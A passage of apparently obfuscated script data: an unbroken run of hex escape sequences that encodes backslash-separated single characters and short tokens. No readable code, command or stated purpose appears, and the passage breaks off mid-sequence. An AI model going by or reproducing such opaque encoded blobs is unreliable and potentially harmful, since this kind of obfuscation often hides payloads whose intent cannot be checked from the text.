65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x